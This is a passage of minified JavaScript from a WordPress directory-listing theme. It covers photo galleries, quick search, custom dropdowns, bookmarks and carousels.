e,t,i,n,a="",s=0;s<T.shareButtons.length;s++)e=T.shareButtons[s],t=T.getImageURLForShare(e),i=T.getPageURLForShare(e),n=T.getTextForShare(e),a+='<a href="'+e.url.replace("{{url}}",encodeURIComponent(i)).replace("{{image_url}}",encodeURIComponent(t)).replace("{{raw_image_url}}",t).replace("{{text}}",encodeURIComponent(n))+'" target="_blank" class="pswp__share--'+e.id+'"'+(e.download?"download":"")+">"+e.label+"</a>",T.parseShareButtonOut&&(a=T.parseShareButtonOut(e,a));w.children[0].innerHTML=a,w.children[0].onclick=o},K=0,O=[{name:"caption",option:"captionEl",onInit:function(e){f=e}},{name:"share-modal",option:"shareEl",onInit:function(e){w=e},onTap:function(){s()}},{name:"button--share",option:"shareEl",onInit:function(e){v=e},onTap:function(){s()}},{name:"button--zoom",option:"zoomEl",onTap:a.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){y=e}},{name:"button--close",option:"closeEl",onTap:a.close},{name:"button--arrow--left",option:"arrowEl",onTap:a.prev},{name:"button--arrow--right",option:"arrowEl",onTap:a.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){p.isFullscreen()?p.exit():p.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){x=e}}];Y.init=function(){var t;r.extend(a.options,A,!0),T=a.options,m=r.getChildByClass(a.scrollWrap,"pswp__ui"),(k=a.listen)("onVerticalDrag",function(e){E&&e<.95?Y.hideControls():!E&&.95<=e&&Y.showControls()}),k("onPinchClose",function(e){E&&e<.9?(Y.hideControls(),t=!0):t&&!E&&.9<e&&Y.showControls()}),k("zoomGestureEnded",function(){t=!1}),k("beforeChange",Y.update),k("doubleTap",function(e){var t=a.currItem.initialZoomLevel;a.getZoomLevel()!==t?a.zoomTo(t,e,333):a.zoomTo(T.getDoubleTapZoom(!1,a.currItem),e,333)}),k("preventDragEvent",function(e,t,i){var n=e.target||e.srcElement;n&&n.getAttribute("class")&&-1<e.type.indexOf("mouse")&&(0<n.getAttribute("class").indexOf("__caption")||/(SMALL|STRONG|EM)/i.test(n.tagName))&&(i.prevent=!1)}),k("bindEvents",function(){r.bind(m,"pswpTap click",e),r.bind(a.scrollWrap,"pswpTap",Y.onGlobalTap),a.likelyTouchDevice||r.bind(a.scrollWrap,"mouseover",Y.onMouseOver)}),k("unbindEvents",function(){P||s(),_&&clearInterval(_),r.unbind(document,"mouseout",c),r.unbind(document,"mousemove",u),r.unbind(m,"pswpTap click",e),r.unbind(a.scrollWrap,"pswpTap",Y.onGlobalTap),r.unbind(a.scrollWrap,"mouseover",Y.onMouseOver),p&&(r.unbind(document,p.eventK,Y.updateFullscreen),p.isFullscreen()&&(T.hideAnimationDuration=0,p.exit()),p=null)}),k("destroy",function(){T.captionEl&&(g&&m.removeChild(g),r.removeClass(f,"pswp__caption--empty")),w&&(w.children[0].onclick=null),r.removeClass(m,"pswp__ui--over-close"),r.addClass(m,"pswp__ui--hidden"),Y.setIdle(!1)}),T.showAnimationDuration||r.removeClass(m,"pswp__ui--hidden"),k("initialZoomIn",function(){T.showAnimationDuration&&r.removeClass(m,"pswp__ui--hidden")}),k("initialZoomOut",function(){r.addClass(m,"pswp__ui--hidden")}),k("parseVerticalMargin",d),function(){function e(e){if(e)for(var t=e.length,i=0;i<t;i++){a=e[i],s=a.className;for(var n=0;n<O.length;n++)o=O[n],-1<s.indexOf("pswp__"+o.name)&&(T[o.option]?(r.removeClass(a,"pswp__element--disabled"),o.onInit&&o.onInit(a)):r.addClass(a,"pswp__element--disabled"))}}var a,s,o;e(m.children);var t=r.getChildByClass(m,"pswp__top-bar");t&&e(t.children)}(),T.shareEl&&v&&w&&(P=!0),n(),T.timeToIdle&&k("mouseUsed",function(){r.bind(document,"mousemove",u),r.bind(document,"mouseout",c),_=setInterval(function(){2==++K&&Y.setIdle(!0)},T.timeToIdle/2)}),T.fullscreenEl&&!r.features.isOldAndroid&&((p=p||Y.getFullscreenAPI())?(r.bind(document,p.eventK,Y.updateFullscreen),Y.updateFullscreen(),r.addClass(a.template,"pswp--supports-fs")):r.removeClass(a.template,"pswp--supports-fs")),T.preloaderEl&&(h(!0),k("beforeChange",function(){clearTimeout(M),M=setTimeout(function(){a.currItem&&a.currItem.loading?a.allowProgressiveImg()&&(!a.currItem.img||a.currItem.img.naturalWidth)||h(!1):h(!0)},T.loadingIndicatorDelay)}),k("imageLoadComplete",function(e,t){a.currItem===t&&h(!0)}))},Y.setIdle=function(e){i(m,"ui--idle",D=e)},Y.update=function(){j=!(!E||!a.currItem||(Y.updateIndexIndicator(),T.captionEl&&(T.addCaptionHTMLFn(a.currItem,f),i(f,"caption--empty",!a.currItem.title)),0)),P||s(),n()},Y.updateFullscreen=function(e){e&&setTimeout(function(){a.setScrollOffset(0,r.getScrollY())},50),r[(p.isFullscreen()?"add":"remove")+"Class"](a.template,"pswp--fs")},Y.updateIndexIndicator=function(){T.counterEl&&(y.innerHTML=a.getCurrentIndex()+1+T.indexIndicatorSep+T.getNumItemsFn())},Y.onGlobalTap=function(e){var t=(e=e||window.event).target||e.srcElement;if(!I)if(e.detail&&"mouse"===e.detail.pointerType){if(l(t))return void a.close();r.hasClass(t,"pswp__img")&&(1===a.getZoomLevel()&&a.getZoomLevel()<=a.currItem.fitRatio?T.clickToCloseNonZoomable&&a.close():a.toggleDesktopZoom(e.detail.releasePoint))}else if(T.tapToToggleControls&&(E?Y.hideControls():Y.showControls()),T.tapToClose&&(r.hasClass(t,"pswp__img")||l(t)))return void a.close()},Y.onMouseOver=function(e){var t=(e=e||window.event).target||e.srcElement;i(m,"ui--over-close",l(t))},Y.hideControls=function(){r.addClass(m,"pswp__ui--hidden"),E=!1},Y.showControls=function(){E=!0,j||Y.update(),r.removeClass(m,"pswp__ui--hidden")},Y.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},Y.getFullscreenAPI=function(){var e,t=document.documentElement,i="fullscreenchange";return t.requestFullscreen?e={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:i}:t.mozRequestFullScreen?e={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+i}:t.webkitRequestFullscreen?e={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+i}:t.msRequestFullscreen&&(e={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),e&&(e.enter=function(){if(b=T.closeOnScroll,T.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK)return a.template[this.enterK]();a.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},e.exit=function(){return T.closeOnScroll=b,document[this.exitK]()},e.isFullscreen=function(){return document[this.elementK]}),e}}},"function"==typeof define&&define.amd?define(n):"object"===("undefined"==typeof exports?"undefined":yi(exports))?module.exports=n():i.PhotoSwipeUI_Default=n(),MyListing.PhotoSwipe=function(a,e){var t=document.querySelectorAll(".pswp")[0],i={index:e,showAnimationDuration:333,hideAnimationDuration:333,showHideOpacity:!0,history:!1,shareEl:!1,getThumbBoundsFn:function(e){var t=a[e].el,i=window.pageYOffset||document.documentElement.scrollTop,n=t.getBoundingClientRect();return{x:n.left,y:n.top+i,w:n.width}}};this.gallery=new PhotoSwipe(t,PhotoSwipeUI_Default,a,i),this.gallery.init(),this.gallery.listen("imageLoadComplete",this.lazyload.bind(this))},MyListing.PhotoSwipe.prototype.lazyload=function(e,t){var i,n=this;(t.w<1||t.h<1)&&((i=new Image).onload=function(){t.w=this.width,t.el.dataset.fullWidth=this.width,t.h=this.height,t.el.dataset.fullHeight=this.height,n.gallery.invalidateCurrItems(),n.gallery.updateSize(!0)},i.src=t.src)},jQuery(function(t){t("body").on("click",".open-photo-swipe",function(e){e.preventDefault(),new MyListing.PhotoSwipe([{src:this.href,w:this.dataset.fullWidth||0,h:this.dataset.fullHeight||0,el:this}],0)}),t(".photoswipe-gallery .photoswipe-item").on("click",function(e){e.preventDefault();var i=[],n=this,a=0;t(this).parents(".photoswipe-gallery").find(".photoswipe-item").each(function(e,t){i.push({src:t.href||t.dataset.large_image,w:t.dataset.fullWidth||t.dataset.large_image_width||0,h:t.dataset.fullHeight||t.dataset.large_image_height||0,el:t}),t==n&&(a=e)}),new MyListing.PhotoSwipe(i,a)})}),jQuery(function(n){n(".quick-search-instance").each(function(e,t){var i={};i.el=n(this),i.input=i.el.find('input[name="search_keywords"]'),i.default=i.el.find(".default-results"),i.results=i.el.find(".ajax-results"),i.spinner=i.el.find(".loader-bg"),i.view_all=i.el.find(".all-results"),i.no_results=i.el.find(".no-results"),i.last_request=null,i.input.on("input",MyListing.Helpers.debounce(function(e){a(i)},250)).trigger("input"),"always"===i.el.data("focus")?i.el.find(".header-search").addClass("is-focused"):i.el.on("focusin",function(){i.el.find(".header-search").addClass("is-focused")}).on("focusout",function(){i.el.find(".header-search").removeClass("is-focused")})});var a=function(t){if(t.spinner.hide(),t.results.hide(),t.view_all.hide(),t.no_results.hide(),!t.input.val()||!t.input.val().trim())return t.last_request&&t.last_request.abort(),t.last_request=null,void t.default.show();t.default.hide(),t.spinner.show();var e=n.param({action:"mylisting_quick_search",security:CASE27.ajax_nonce,s:t.input.val().trim()});n.ajax({url:CASE27.ajax_url,type:"GET",dataType:"json",data:e,beforeSend:function(e){t.last_request&&t.last_request.abort(),t.last_request=e},success:function(e){if(t.spinner.hide(),!e.content.trim().length)return t.no_results.show();t.results.html(e.content).show(),t.view_all.show()}})}}),function(f){var e=f.fn.select2.amd.require("select2/defaults");f.extend(e.defaults,{dropdownPosition:"auto"});var t=f.fn.select2.amd.require("select2/dropdown/attachBody");t.prototype._positionDropdown,t.prototype._positionDropdown=function(){var e=f(window),t=this.$dropdown.hasClass("select2-dropdown--above"),i=this.$dropdown.hasClass("select2-dropdown--below"),n=null,a=this.$container.offset();a.bottom=a.top+this.$container.outerHeight(!1);var s={height:this.$container.outerHeight(!1)};s.top=a.top,s.bottom=a.top+s.height;var o=this.$dropdown.outerHeight(!1),r=e.scrollTop(),l=e.scrollTop()+e.height(),c=r<a.top-o,d=l>a.bottom+o,u={left:a.left,top:s.bottom},h=this.$dropdownParent;"static"===h.css("position")&&(h=h.offsetParent());var p=h.offset();u.top-=p.top,u.left-=p.left;var m=this.options.get("dropdownPosition");"above"===m||"below"===m?n=m:(t||i||(n="below"),d||!c||t?!c&&d&&t&&(n="below"):n="above"),("above"==n||t&&"below"!==n)&&(u.top=s.top-p.top-o),null!=n&&(this.$dropdown.removeClass("select2-dropdown--below select2-dropdown--above").addClass("select2-dropdown--"+n),this.$container.removeClass("select2-container--below select2-container--above").addClass("select2-container--"+n)),this.$dropdownContainer.css(u)}}(window.jQuery),MyListing.Select_Config={lastSearch:{},diacritics:{},stripDiacritics:function(e){return e.replace(/[^\u0000-\u007E]/g,function(e){return MyListing.Select_Config.diacritics[e]||e})}},MyListing.CustomSelect=function(e,t){var i,n,a,s,o=this;this.el=jQuery(e),this.el.length&&(this.el.addClass("mlduo-select"),i=this.el.data("placeholder")?this.el.data("placeholder"):this.el.attr("placeholder")?this.el.attr("placeholder"):CASE27.l10n.selectOption,this.args=jQuery.extend({sortable:!0,selected:[],multiple:this.el.prop("multiple"),required:this.el.prop("required"),placeholder:i,ajax:!!this.el.data("mylisting-ajax"),dropdownPosition:this.el.data("dropdown-position")||"auto"},t),!0===this.args.ajax&&(n="object"===yi(this.el.data("mylisting-ajax-params"))?this.el.data("mylisting-ajax-params"):{},a={url:CASE27.mylisting_ajax_url+"&action="+this.el.data("mylisting-ajax-url"),dataType:"json",delay:250,cache:!0,data:function(e){return n.page=e.page||1,n.search=e.term,n.security=CASE27.ajax_nonce,n},processResults:function(e,t){return{results:e.results||[],pagination:{more:e.more}}}}),this.select=jQuery(e).select2({width:"100%",minimumResultsForSearch:10,multiple:this.args.multiple,allowClear:!this.args.required,placeholder:this.args.placeholder,dropdownPosition:this.args.dropdownPosition,ajax:"object"===yi(a)?a:null,escapeMarkup:function(e){return e},createTag:function(e){},language:{errorLoading:function(){return CASE27.l10n.errorLoading},loadingMore:function(){return CASE27.l10n.loadingMore},noResults:function(){return CASE27.l10n.noResults},searching:function(e){return MyListing.Select_Config.lastSearch=e,CASE27.l10n.searching}}}),s=this.el.next(".select2-container").first("ul.select2-selection__rendered"),jQuery(s).on("click touchstart",function(e){jQuery(e.target).hasClass("select2-selection__choice__remove")&&e.stopImmediatePropagation()}),s.sortable({placeholder:"ui-state-highlight",forcePlaceholderSize:!0,items:"li:not(.select2-search__field)",tolerance:"pointer",containment:"parent",stop:function(){jQuery(s.find(".select2-selection__choice").get().reverse()).each(function(){var e,t;jQuery(this).data("data")&&(e=jQuery(this).data("data").id,t=o.el.find('option[value="'+e+'"]')[0],o.el.prepend(t))})}}),this.select.on("change",this.fireChangeEvent.bind(this)))},MyListing.CustomSelect.prototype.fireChangeEvent=function(e){var t=document.createEvent("CustomEvent");t.initCustomEvent("select:change",!1,!0,{value:jQuery(e.currentTarget).val()}),this.el.get(0).dispatchEvent(t)},jQuery(function(i){function e(){i([".custom-select, .single-product .variations select","#buddypress div.item-list-tabs#subnav ul li select","#buddypress #notification-select","#wc_bookings_field_resource","#buddypress #messages-select","#buddypress form#whats-new-form #whats-new-options select",".settings.privacy-settings #buddypress #item-body > form > p select",".woocommerce-ordering select",".c27-submit-listing-form select:not(.ignore-custom-select)",".ml-admin-listing-form select:not(.ignore-custom-select)"].join(", ")).each(function(e,t){new MyListing.CustomSelect(t)})}i.fn.select2.amd.require(["select2/diacritics"],function(e){return MyListing.Select_Config.diacritics=e}),i.fn.select2.defaults.defaults.sorter=function(e){if(""===i.trim(MyListing.Select_Config.lastSearch.term))return e;var t=e.slice(0),a=MyListing.Select_Config.lastSearch.term||"",a=MyListing.Select_Config.stripDiacritics(a).toUpperCase();return t.sort(function(e,t){var i=MyListing.Select_Config.stripDiacritics(e.text).toUpperCase(),n=MyListing.Select_Config.stripDiacritics(t.text).toUpperCase();return i.indexOf(a)-n.indexOf(a)}),t},e(),i(document).on("mylisting:refresh-scripts",function(){e()}),i(".repeater").each(function(e,t){i(t).repeater({initEmpty:!0,show:function(){i(this).show(),i(this).find("select").select2({minimumResultsForSearch:0})}}).setList(i(t).data("list"))})}),MyListing.TermHierarchy=function(e){this.input=jQuery(e),this.el=this.input.parent(),this.input.length&&this.el.hasClass("cts-term-hierarchy")&&(this.ajax_params=this.input.data("mylisting-ajax-params"),this.placeholder=this.input.data("placeholder"),this.selected=this.input.data("selected")||[],this.term_value="slug"===this.ajax_params["term-value"]?"slug":"id",this.label=this.el.find("> label"),this.originalLabel=this.label.length?this.label.html():"",this.labelTemplate='<span class="go-back-btn" data-index="%index%"><i class="mi keyboard_backspace"></i> %label%</span>',this.template="alternate"===this.input.data("template")?"alternate":"default",this.el.addClass("tpl-"+this.template),this.selected.length?this.handleDefaultValue():this.addChildSelect({index:0,select:null}),this.label.on("click",function(){var e,t=this.label.find(".go-back-btn");t.length&&(e=parseInt(t.data("index"),10),this.el.find(".select-wrapper.term-select-"+(e-1)+" .select2-selection__clear").mousedown())}.bind(this)),this.input.on("change",this.fireChangeEvent.bind(this)),this.addWrapperClasses())},MyListing.TermHierarchy.prototype.maybeAddChildSelect=function(t){var e,i=this,n=".term-select.term-select-"+t.index+", .term-select.term-select-"+t.index+" ~ .term-select";this.el.find(n).find("select").select2("destroy"),this.el.find(n).remove(),t.select.val()&&((e=jQuery.extend({},t.select.data("mylisting-ajax-params"),{page:1,security:CASE27.ajax_nonce,search:""}))["slug"===this.term_value?"parent":"parent_id"]=t.select.val(),this.el.addClass("cts-terms-loading"),jQuery.ajax({url:CASE27.mylisting_ajax_url+"&action=mylisting_list_terms",type:"GET",dataType:"json",data:e,beforeSend:function(e){t.select.data("last_request")&&t.select.data("last_request").abort(),t.select.data("last_request",e)},success:function(e){i.el.removeClass("cts-terms-loading"),"object"===yi(e)&&e.results&&e.results.length&&i.addChildSelect(t)}}))},MyListing.TermHierarchy.prototype.addChildSelect=function(i){var e,t,n,a=jQuery('<div class="select-wrapper term-select term-select-'+i.index+'">            <select class="custom-select term-select" data-mylisting-ajax="true" data-mylisting-ajax-url="mylisting_list_terms">                <option></option>            </select>        </div>');"alternate"===this.template&&a.find("select").data("dropdown-position","below"),0===i.index?(n=this.originalLabel,t=this.placeholder):(e=i.select.find('option[value="'+i.select.val()+'"]').text(),t=CASE27.l10n.all_in_category.replace("%s",e),n=this.labelTemplate.replace("%index%",i.index).replace("%label%",e)),this.updateLabel(n);var s=jQuery.extend({},this.ajax_params);return s["slug"===this.term_value?"parent":"parent_id"]=0===i.index?0:i.select.val(),a.find("select").data("mylisting-ajax-params",s).attr("placeholder",t),this.el.append(a),new MyListing.CustomSelect(a.find("select")),a.find("select").on("select:change",function(e){var t=i.select?i.select.val():"";this.input.val(e.detail.value||t).trigger("change"),this.updateLabel(n),this.maybeAddChildSelect({index:i.index+1,select:jQuery(e.target)})}.bind(this)),a},MyListing.TermHierarchy.prototype.handleDefaultValue=function(){var i=0,n=null;this.selected.forEach(function(e){var t=this.addChildSelect({index:i,select:n});(n=t.find("select")).append('<option value="'+e.value+'">'+e.label+"</option>").val(e.value),i++}.bind(this)),n.trigger("change");var e=this.selected[this.selected.length-1];this.updateLabel(this.labelTemplate.replace("%index%",this.selected.length-1).replace("%label%",e.label)),this.input.val(e.value).trigger("change")},MyListing.TermHierarchy.prototype.fireChangeEvent=function(e){var t=document.createEvent("CustomEvent");t.initCustomEvent("termhierarchy:change",!1,!0,{value:this.input.val()}),this.input.get(0).dispatchEvent(t),this.addWrapperClasses()},MyListing.TermHierarchy.prototype.updateLabel=function(e){"alternate"===this.template&&this.label.length&&this.label.html(e+'<div class="spin-box"></div>')},MyListing.TermHierarchy.prototype.addWrapperClasses=function(){var e=this.input.val().trim();this.el[e?"addClass":"removeClass"]("cts-term-filled")},jQuery(function(i){i(".term-hierarchy-input").each(function(e,t){new MyListing.TermHierarchy(i(this))})}),document.addEventListener("DOMContentLoaded",function(){jQuery(".cts-carousel").each(function(e,t){function i(){10<t.scrollWidth-t.offsetWidth-t.scrollLeft?a.classList.add("cts-show"):a.classList.remove("cts-show"),10<t.scrollLeft?n.classList.add("cts-show"):n.classList.remove("cts-show")}var n=t.querySelector(".cts-prev"),a=t.querySelector(".cts-next");t.addEventListener("scroll",MyListing.Helpers.debounce(i,20)),new ResizeSensor(t,MyListing.Helpers.debounce(i,100)),i()})}),a=Date.now(),document.onmousemove=g,document.onkeydown=g,document.onmousedown=g,document.ontouchstart=g,document.onscroll=g,MyListing.Helpers.getLastActivity=function(){return Date.now()-a},jQuery.ajaxPrefilter(function(e,t,i){t&&t.data&&1===t.data.no_idle&&1e4<=MyListing.Helpers.getLastActivity()&&i.abort()}),MyListing.Handlers.Bookmark_Button=function(e,t){if(e.preventDefault(),t=jQuery(t),!jQuery("body").hasClass("logged-in"))return window.location.href=CASE27.login_url;var i;t.hasClass("bookmarking")||(i=CASE27.mylisting_ajax_url+"&action=bookmark_listing",t.addClass("bookmarking").toggleClass("bookmarked"),t.find(".action-label").html(t.hasClass("bookmarked")?t.data("active-label"):t.data("label")),jQuery.get(i,{listing_id:t.data("listing-id")},function(e){t.removeClass("bookmarking")}))},jQuery(window).on("load",function(){jQuery(".galleryPreview, .section-slider.owl-carousel").trigger("refresh.owl.carousel")}),jQuery(document).ready(window.case27_ready_script=function(a){a(document).trigger("mylisting:refresh-scripts"),a([".c27-main-header",".finder-container",".add-listing-step",".hide-until-load"].join(", ")).css("opacity",1),setTimeout(function(){a("#submit-job-form .wp-editor-wrap").css("height","auto")},2500),"string"==typeof MyListing_Moment_Locale&&MyListing_Moment_Locale.length&&moment.locale(MyListing_Moment_Locale),a("body").hasClass("add-listing-form")&&(document.addEventListener("invalid",function(e){jQuery(e.target).addClass("invalid"),jQuery("html, body").animate({scrollTop:jQuery(jQuery(".invalid")[0]).offset().top-150},0)},!0),document.addEventListener("change",function(e){jQuery(e.target).removeClass("invalid")},!0)),jQuery("body").hasClass("elementor-editor-active")&&(jQuery.fn.parallax=function(){});var e,t,i=a("#buddypress form#whats-new-form p.activity-greeting").text();jQuery("#whats-new-textarea textarea").attr("placeholder",i),a(".woocommerce-MyAccount-navigation ul").length&&a(".woocommerce-MyAccount-navigation ul li.is-active, .woocommerce-MyAccount-navigation ul li.current-menu-item").length&&(e=a(".woocommerce-MyAccount-navigation ul li.is-active, .woocommerce-MyAccount-navigation ul li.current-menu-item").offset().left,(t=a(".woocommerce-MyAccount-navigation ul").offset().left)<e&&a(".woocommerce-MyAccount-navigation ul").scrollLeft(e-t)),a(".ph-details").each(function(e,t){a(t).height()%2!=0&&a(t).height(a(t).height()+1)}),a(".cat-card .ac-front-side .hovering-c").each(function(e,t){a(t).height()%2!=0&&a(t).height(a(t).height()+1)}),a(".mobile-menu").click(function(e){e.preventDefault(),a(".i-nav").addClass("mobile-menu-open"),a("body").addClass("disable-scroll")}),a(".mnh-close-icon").click(function(e){e.preventDefault(),a(".i-nav").removeClass("mobile-menu-open i-nav-fixed"),a("body").removeClass("disable-scroll"),a(window).resize()}),a(".i-nav-overlay").click(function(){a(this).siblings(".i-nav").removeClass("mobile-menu-open"),a("body").removeClass("disable-scroll")}),a(".main-nav li .submenu-toggle").click(function(){var e;window.matchMedia("(max-width:1200px)").matches&&((e=a(this).siblings(".i-dropdown")).hasClass("shown-menu")?e.slideUp(300):(e.slideDown(300),a(this).parent().parent().find("> li > .shown-menu").slideUp(300).removeClass("shown-menu")),e.toggleClass("shown-menu"))});var n,s,o,r=a(".pricing-item.featured");a(".pricing-item").hover(function(){a(r).removeClass("featured"),a(this).addClass("active")},function(){a(this).removeClass("active"),a(r).addClass("featured")}),a('[data-toggle="tooltip"]').tooltip({trigger:"hover"}),a("body").on("hover",".listing-feed-2",function(e){a(this).find('[data-toggle="tooltip"]').tooltip({trigger:"hover"})}),a(".card-view a").on("click",function(e){e.preventDefault(),a("body").css({overflow:"auto",height:"auto"}),a(".finder-listings").removeClass("fl-hidden"),a(".finder-map").removeClass("fm-visible")}),a(".fc-type-2 .finder-overlay").on("click",function(){a(".fc-type-2").removeClass("fc-type-2-open")}),a(".testimonial-carousel.owl-carousel").owlCarousel({mouseDrag:!1,items:1,center:!0,autoplay:!0,dotsContainer:"#customDots"}),a(".testimonial-image").click(function(e){e.preventDefault(),a(this).addClass("active").siblings().removeClass("active");var t=a(this).data("slide-no");a(".testimonial-carousel.owl-carousel").trigger("to.owl.carousel",t)}),a(".gallery-carousel").each(function(e,t){var i=a(t).data("items")?a(t).data("items"):3,n=a(t).data("items-mobile")?a(t).data("items-mobile"):2;a(t).owlCarousel({margin:10,items:i,mouseDrag:!1,responsive:{0:{items:n},600:{items:3<i?3:i},1e3:{items:i}}})}),a(".gallery-prev-btn").click(function(e){e.preventDefault(),a(this).parents(".element").find(".gallery-carousel.owl-carousel").trigger("prev.owl.carousel")}),a(".gallery-next-btn").click(function(e){e.preventDefault(),a(this).parents(".element").find(".gallery-carousel.owl-carousel").trigger("next.owl.carousel")}),a(".full-screen-carousel .owl-carousel").owlCarousel({loop:!0,margin:10,items:2,center:!0,autoWidth:!0}),a(".section-slider.owl-carousel").owlCarousel({mouseDrag:!1,loop:!0,items:1,animateOut:"fadeOut",callbacks:!0,nav:!0,autoHeight:!0,onInitialized:function(){this.refresh()}}),a("body:not(.elementor-editor-active) .elementor-section-use-parallax-yes, .parallax-bg, body:not(.elementor-editor-active) .elementor-widget-case27-page-heading-widget .elementor-widget-container").jarallax({speed:.2,disableParallax:function(){return!window.matchMedia("(min-width: 1200px)").matches||/Edge\/\d./i.test(navigator.userAgent)||/MSIE 9/i.test(navigator.userAgent)||/rv:11.0/i.test(navigator.userAgent)||/MSIE 10/i.test(navigator.userAgent)}}),n=null!=navigator.userAgent.match(/Android/i),s=null!=navigator.userAgent.match(/iPhone|iPad|iPod/i),n&&a("body").addClass("smartphoneuser"),s&&a("body").addClass("smartphoneuser iOSUser"),a(".galleryPreview").owlCarousel({items:1,center:!0,dotsContainer:"#customDots",autoHeight:!0}),a(".slide-thumb").click(function(e){e.preventDefault();var t=a(this).data("slide-no");a(".galleryPreview.owl-carousel").trigger("to.owl.carousel",t)}),a(".gallery-thumb").each(function(e,t){var i=a(t).data("items")?a(t).data("items"):4,n=a(t).data("items-mobile")?a(t).data("items-mobile"):2;a(t).owlCarousel({margin:10,items:i,mouseDrag:!1,responsive:{0:{items:n},600:{items:3<i?3:i},1e3:{items:i}}})}),a(".gallerySlider .gallery-prev-btn").click(function(e){e.preventDefault(),a(".gallery-thumb.owl-carousel").trigger("prev.owl.carousel")}),a(".gallerySlider .gallery-next-btn").click(function(e){e.preventDefault(),a(".gallery-thumb.owl-carousel").trigger("next.owl.carousel")}),o=a("body").hasClass("rtl")?a(".grid").isotope({originLeft:!1}):a(".grid").isotope(),a(window).bind("load",function(){o.isotope("reloadItems").isotope()}),a(".explore-mobile-nav > ul li").on("click",function(){setTimeout(function(){o.isotope("reloadItems").isotope()},400)}),a(".tab-switch").click(function(e){e.preventDefault(),a(this).tab("show"),setTimeout(function(){o.isotope("reloadItems").isotope()},400)}),a(".listing-feed-carousel").owlCarousel({loop:!0,margin:20,items:3,smartSpeed:500,onDrag:function(e){a(".listing-feed-carousel > .owl-item").css("opacity","1")},onDragged:function(e){a(".listing-feed-carousel > .owl-item").css("opacity","0.4"),a(".listing-feed-carousel > .owl-item.active").css("opacity","1")},responsive:{0:{items:1,margin:0},768:{items:2},1e3:{items:3}}}),a(".listing-feed-next-btn").click(function(e){e.preventDefault(),a(this).parents(".container").find(".listing-feed-carousel.owl-carousel").trigger("next.owl.carousel"),a(this).parents(".container").find(".listing-feed-carousel > .owl-item").css("opacity","0.4"),a(this).parents(".container").find(".listing-feed-carousel > .owl-item.active").css("opacity","1")}),a(".listing-feed-prev-btn").click(function(e){e.preventDefault(),a(this).parents(".container").find(".listing-feed-carousel.owl-carousel").trigger("prev.owl.carousel"),a(this).parents(".container").find(".listing-feed-carousel > .owl-item").css("opacity","0.4"),a(this).parents(".container").find(".listing-feed-carousel > .owl-item.active").css("opacity","1")}),a(".featured-section-carousel").owlCarousel({loop:!0,margin:0,items:1,center:!0}),a(".listing-feed-next-btn").click(function(e){e.preventDefault(),a(".featured-section-carousel.owl-carousel").trigger("next.owl.carousel")}),a(".listing-feed-prev-btn").click(function(e){e.preventDefault(),a(".featured-section-carousel.owl-carousel").trigger("prev.owl.carousel")}),a(".lf-background-carousel").owlCarousel({margin:20,items:1,loop:!0}),a(".lf-background-carousel").each(function(){a(this).owlCarousel({margin:20,items:1,loop:!0}),a(this).on("prev.owl.carousel",function(e){e.stopPropagation()}),a(this).on("next.owl.carousel",function(e){e.stopPropagation()})}),a("body").on("click",".lf-item-next-btn",function(e){e.preventDefault(),a(this).parents(".lf-item").find(".lf-background-carousel.owl-carousel").trigger("next.owl.carousel")}),a("body").on("click",".lf-item-prev-btn",function(e){e.preventDefault(),a(this).parents(".lf-item").find(".lf-background-carousel.owl-carousel").trigger("prev.owl.carousel")}),a(".clients-feed-carousel").owlCarousel({loop:!0,margin:20,items:5,responsive:{0:{items:3},600:{items:3},1e3:{items:5}}}),a(".clients-feed-next-btn").click(function(e){e.preventDefault(),a(".clients-feed-carousel.owl-carousel").trigger("next.owl.carousel")}),a(".clients-feed-prev-btn").click(function(e){e.preventDefault(),a(".clients-feed-carousel.owl-carousel").trigger("prev.owl.carousel")});var l,c,d,u=a(".header-gallery-carousel .item").length;a(".header-gallery-carousel").owlCarousel({items:Math.min.apply(Math,[3,u]),responsive:{0:{items:Math.min.apply(Math,[1,u])},480:{items:Math.min.apply(Math,[2,u])},992:{items:Math.min.apply(Math,[3,u])}}}),a("body.logged-in .comment-info a").click(function(e){e.preventDefault(),a(this).parents().siblings(".element").toggleClass("element-visible")}),(d=a("a.back-to-top")).length&&(l=function(){d.css("opacity","0"),setTimeout(function(){d.css("visibility","hidden")},200)},d.click(function(e){e.preventDefault(),l(),a("html, body").animate({scrollTop:0},1e3)}),c=function(){800<=a(window).scrollTop()?(d.css("visibility","visible"),d.css("opacity","1")):l()},a(window).scroll(MyListing.Helpers.debounce(c,200)),c()),jQuery(".c27-quick-view-modal").on("hidden.bs.modal",function(e){a(".c27-quick-view-modal .container").css("height","auto")}),a("body").on("click",".c27-toggle-quick-view-modal",function(e){e.preventDefault(),a(".c27-quick-view-modal").modal("show"),a(".c27-quick-view-modal").addClass("loading-modal"),a.ajax({url:CASE27.mylisting_ajax_url+"&action=get_listing_quick_view&security="+CASE27.ajax_nonce,type:"GET",dataType:"json",data:{listing_id:a(this).data("id")},success:function(e){a(".c27-quick-view-modal").removeClass("loading-modal"),a(".c27-quick-view-modal .modal-content").html(e.html),a(".c27-quick-view-modal .c27-map").css("height",a(".c27-quick-view-modal .modal-content").height()),a(window).trigger("resize"),setTimeout(function(){new MyListing.Maps.Map(a(".c27-quick-view-modal .c27-map").get(0))},10),a(".lf-background-carousel").owlCarousel({margin:20,items:1,loop:!0}),a(".c27-quick-view-modal .container").each(function(e,t){a(t).height()%2!=0&&a(t).height(a(t).height()+1)});var t=a(".c27-quick-view-modal .modal-content").height();a(".c27-quick-view-modal .block-map").css("height",t)}})}),a("#ml-messages-modal, #quicksearch-mobile-modal").on("shown.bs.modal",function(){a("body").addClass("disable-scroll")}).on("hidden.bs.modal",function(){a("body").removeClass("disable-scroll")}),a(".c27-add-product-form input#_virtual").change(function(e){a(".c27-add-product-form 